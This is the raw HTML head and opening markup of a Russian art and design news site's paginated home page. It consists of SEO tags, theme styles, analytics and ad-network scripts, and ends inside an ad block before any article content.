

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1028
body_size: 42765
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"a6dd169673","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"c94240cc9c","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1028 page-paged-1028 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
